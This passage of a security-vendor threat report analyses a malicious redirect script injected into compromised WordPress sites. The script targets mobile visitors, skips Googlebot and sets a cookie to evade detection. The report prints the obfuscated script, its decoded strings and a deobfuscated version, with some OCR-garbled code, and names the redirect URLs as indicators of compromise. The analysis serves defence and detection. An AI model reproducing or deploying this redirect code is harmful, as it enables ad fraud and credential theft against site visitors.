## **Introduction**

Mobile devices have shown a higher rate of risk when it comes to unsafe browsing as evidenced by multiple attacks leveraging third-party code: [GhostCat-3PC,](https://mediatrust.com/blog/ghostcat-3pc-malware-targets-well-known-publishers-and-slips-through-their-blockers/) [Phishing,](https://mediatrust.com/blog/ad-based-phishing-season-shifts-high-gear/) [VidLox-3PC,](https://mediatrust.com/blog/video-ad-fraud-executed-via-malicious-creatives/) and [IcePick-3PC,](https://mediatrust.com/blog/icepick-3pc-new-malware-steals-device-ip-en-masse/) to name a few. Hackers are constantly taking advantage of such trends by targeting mobile-specific platforms and jeopardizing consumer trust and safety in digital.

Over the past few months, The Media Trust Digital Security and Operations Team has monitored the behavior of mobile browser redirects affecting WordPress sites. These malicious campaigns leverage established WordPress vulnerabilities to covertly inject code into the user experience. This code, in turn, gives the malicious actors the ability to display ads, execute pop-ups, and redirect users to other malicious content.

In an attempt to evade detection, the injected script sets the "\_mauthtoken" browser cookie which prevents visitors from being redirected twice within a specific amount of time, making it difficult to reproduce the redirect. In addition, the use of a link shortening service allows the malicious actors to easily change the redirect destinations as often as needed.

Detected via targeted and in-the-wild scanning, these attacks successfully penetrated several news and e-commerce WordPress sites in a matter of days to enable ad fraud and credential theft. While The Media Trust terminated these campaigns with our clients, these campaigns are still active, continuing to defraud advertisers and ruin the consumer experience

## **Attack Analysis**

The malicious payload is delivered via the compromised WordPress site, most likely a third-party plugin. Malicious code injections are no stranger to WordPress sites with out-of-date plugins as scanning for vulnerable sites is easy with security scanning tools such as WPScan. These vulnerable plugins are fair game for malicious actors as it provides an easy way to deliver malicious content or further compromise a website's server. Compromised WordPress sites will contain injected code similar to the one shown in Figure 1, which shows malicious code at the very top of the site's HTML.```
"\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x66\x6a\x36\x74\x33",<br>"\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65",
d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]<br>]{_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1){if(/(a
meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge
maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|
symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|
50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|
(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|es18|ez([4-7]0|os|
wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|bp( i|ip)|<br>hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inn
m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|
v) mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|
wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc
(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c
(\{-|0|1)|47|\text{mc}|nd|ri)|sgh\{-\shar|sie(\{-|\text{m}})|sk\{-0|s1(45|id)|\text{sm}(al|ar|b3|it|t5)\}\text{so}(ft|ny)|sp(01|h\{-|v\{-|v|>|v|>|s1(01|mb)|t2\}]}(18|50)|t6(00|10|18)|ta(gt|1k)|tc1\{-|tdg\}-|te1(i|m)|tim\}-|t\}-m0|t0(p1|sh)|ts(70|m\}-|m3|m\)-|tx\}-9|\upsilon(\lambda.b|g1|si)|tst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g|
nc|nw||wmlb||won||x700||yas\-|your||zeto||zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date<br>()[_0x446d[10]]()+ 1800000);document[_0x446d[8]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0
<!DOCTYPE html>
<html lang="en">
       <meta charset="UTF-8">
       <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <!-- This site is optimized with the Yoast SEO plugin v18.0 - https://yoast.com/wordpress/plugins/seo/ -->
```
*Figure 1 : WordPress site affected by malicious code injection*

Using the sample provided in Figure 1, part of the injected code contains a hex encoded array whose values are used throughout the rest of the code (Figure 2). This makes initial analysis difficult without decoding the hex. In order to make analysis easier to understand, deobfuscation techniques are applied to reveal the code in Figure 3.



*Figure 2 : Hex encoded array*

**Page 3 of 10 April 2022** Figure 3 shows that the array contains strings that will be used throughout the rest of the malicious code. Some interesting strings include "cookie", "userAgent", "\_mauthtoken", and the zeep.ly URL. Looking at the strings in an array can give you an idea of what the code will do. In this example, we canguess that the code will look at the user-agent, look for specific values, create a browser cookie, and redirect to the zeep.ly URL.

var \_0x446d = ["\_mauthtoken", "indexOf", "cookie", "userAgent", "vendor", "opera", "https://zeep. ly/fj6t3", "googlebot", "test", "substr", "getTime", "\_mauthtoken=1; path=/;expires=", "toUTCString", "location"];

*Figure 3 : Decoded hex array from Figure 2*

Using the decoded hex array in Figure 3, all of the references to the array can be replaced with their values (See Figure 4). This allows us to better understand what the rest of the code is doing in terms of conditions and indicators of compromise.

|                | var _0x446d = ["_mauthtoken", "indexOf", "cookie", "userAgent", "vendor", "opera", "https://zeep.                |
|----------------|------------------------------------------------------------------------------------------------------------------|
|                | ly/fj6t3", "googlebot", "test", "substr", "getTime", "_mauthtoken=1; path=/;expires=",                           |
|                | "toUTCString", "location"];                                                                                      |
| $\overline{2}$ | if $(document["cookie"]["indexOf"]("mathblockthe"]= -1) { }$                                                     |
| 3              | (function (user_agent, redirect_url) {                                                                           |
| 4              | if $(user\_agent["indexOf"]("goodebot") == -1)$ {                                                                |
| 5              | if (/(android bb\d+ meego).+mobile avantgo bada\/ blackberry blazer compal elaine                                |
|                | fennec hiptop iemobile ip(hone od ad) iris kindle lge  maemo midp mmp mobile.+firefox                            |
|                | netfront opera m(ob in)i palm( os)? phone p(ixi re)\/ plucker pocket psp series(4 6)0                            |
|                | symbian treo up\.(browser link) vodafone wap windows ce xda xiino/i["test"]                                      |
|                | (user_agent)    /1207 6310 6590 3gso 4thp 50[1-6]i 770s 802s a wa abac ac(er oo s\-)                             |
|                | ai(ko rn) al(av ca co) amoi an(ex ny yw) aptu ar(ch go) as(te us) attw au(di \-m r  s                            |
|                | ) avan be(ck 11 nq) bi(1b rd) bl(ac az) br(e v)w bumb bw\-(n u) c55\/ capi ccwa cdm\-                            |
|                | cell chtm cldc cmd\- co(mp nd) craw da(it ll ng) dbte dc\-s devi dica dmob do(c p)o ds                           |
|                | $(12 \cdot d) e1(49 ai) em(12 ul) er(ic k0) es18 e2([4-7]0 os walze) fetc fly(\cdot _) g1 ul $                   |
|                | g560 gene gf\-5 g\-mo go(\.w od) gr(ad un) haie hcit hd\-(m p t) hei\- hi(pt ta) hp(                             |
|                | i ip) hs\-c ht(c(\-   _ a g p s t) tp) hu(aw tc) i\-(20 go ma) i230 iac(  \- \/) ibro                            |
|                | idea ig01 ikom im1k inno ipaq iris ja(t v)a jbro jemu jigs kddi keji kgt(  \/) klon                              |
|                | kpt  kwc\- kyo(c k) le(no xi) lg(g \/(k l u) 50 54 \-[a-w]) libw lynx m1\-w m3ga                                 |
|                | m50\/ ma(te ui xo) mc(01 21 ca) m\-cr me(rc ri) mi(o8 oa ts) mmef mo(01 02 bi de do t                            |
|                | $(\{-  o   v    z z    mt(50 p1 v )   mwp   m y w a   n10[0-2]   n20[2-3]   n30(0 2)   n50(0 2 5)   n7(0(0 1)  $ |
|                | 10) ne((c m)\- on tf wf wg wt) nok(6 i) nzph o2im op(ti wv) oran owg1 p800 pan(a d t)                            |
|                | pdxg pg(13 \-([1-8] c)) phil pire pl(ay uc) pn\-2 po(ck rt se) prox psio pt\-g qa\-a                             |
|                | qc(07 12 21 32 60 \-[2-7] i\-) qtek r380 r600 raks rim9 ro(ve zo) s55\/ sa(ge ma mm                              |
|                | ms ny va) sc(01 h\- oo p\-) sdk\/ se(c(\- 0 1) 47 mc nd ri) sgh\- shar sie(\- m)                                 |
|                | sk\-0 sl(45 id) sm(al ar b3 it t5) so(ft ny) sp(01 h\- v\- v ) sy(01 mb) t2(18 50) t6                            |
|                | $(00 10 18) ta(gt 1k) tc1\}- tdg\}- te1(i m) tim\}- t\rangle-m to(p1 sh) ts(70 m\)- m3 m5\rangle $               |
|                | tx\-9 up(\.b g1 si) utst v400 v750 veri vi(rg te) vk(40 5[0-3] \-v) vm40 voda vulc vx                            |
|                | $(52 53 60 61 70 80 81 83 85 98) w3c(\{-  \}) webc whit wi(g  nc nw) wm1b wonu x700 yas\{-  \}$                  |
|                | your   zeto   zte\-/i["test"](user_agent["substr"](0, 4))) {                                                     |
| 6              | var $\text{Q}x$ ecfdx3 = new Date(new Date()["getTime"]() + 1800000);                                            |
| 7              | document['cookie'] = "_mauthtoken=1; path=/;expires=" + _0xecfdx3["toUTCString"]()                               |
|                |                                                                                                                  |
| 8              | $window["location"] = redirect_url$                                                                              |
| 9              | ł                                                                                                                |
| 10             |                                                                                                                  |
| $11\,$         | })(navigator["userAgent"]    navigator["vendor"]    window["opera"], "https://zeep.ly/fj6t3")                    |
| 12             |                                                                                                                  |

*Figure 4 : Deobfuscated version of injected code*

CONFIDENTIAL AND PROPRIETARY **Page 4 of 10 April 2022**On line 2 of Figure 4, there is a check for the presence of a browser cookie with the name '\_mauthtoken'. If this browser cookie does not exist, the function on line 3 is run; the function arguments are the browser's user-agent or vendor, and the zeep.ly redirect URL. Within this function is another conditional that checks if the provided user-agent contains the word 'googlebot', the name given to Google's web crawler. Should Google's web crawler not be present, the code proceeds to check the user-agent against user-agents used by mobile devices. This can be seen on line 5 in the form of two regular expression (regex) strings.

The user-agent must match either of these two regex strings for the check to pass. Below are a few examples of valid user-agents:

Mozilla/5.0 (iPad; CPU OS 12\_1\_1 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Mobile/16C50 Flipboard/4.2.32

Mozilla/5.0 (iPhone; CPU iPhone OS 10\_3\_1 like Mac OS X) AppleWebKit/603.1.30 (KHTML, like Gecko) Version/10.0 Mobile/14E304 Safari/602.1

Mozilla/5.0 (Linux; Android 7.0; SM-G930V Build/NRD90M) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/59.0.3071.125 Mobile Safari/537.36

Mozilla/5.0 (Android 7.0; Mobile; rv:54.0) Gecko/54.0 Firefox/54.0

These sample user-agents would pass the check due to the presence of the mobile specific words such as "iPad", "iPhone", and "Android". Given this behavior, only visitors of these compromised sites who happen to be on mobile devices will be affected.

After confirming that the user is on a mobile device, a variable is created which stores the current time plus 1800000 milliseconds or 30 minutes. (line 6). This will be used as the expiration date for the browser cookie created on line 7. The properties of the cookie are as follows:

| <b>Name</b>    | mauthtoken                       |
|----------------|----------------------------------|
| <b>Value</b>   |                                  |
| <b>Path</b>    |                                  |
| <b>Expires</b> | Current date / time + 30 minutes |

The last executed line in the malicious code is line 8 in Figure 4, which initiates the auto redirect to the zeep.ly URL provided, in this case that is https[:]//zeep[.]ly/fj6t3.

An overview of the code execution from start to finish can be seen in Figure 5 below.

*Figure 5: code execution flowchart*

The type of content delivered by the zeep.ly URLs can be anything; however, we can confirm the use of zeep.ly URLs to start a chain of redirects to other compromised WordPress sites. For example:, zeep[.]ly/fj6t3 redirects to tommcifle[.]com/wp-admin/1.html which itself redirects to other malicious content. Other than the aforementioned URL, tommcifle[.]com is a legitimate ad-supported website. It appears the malicious actors have compromised this WordPress site to evade suspicion when the zeep.ly URL is 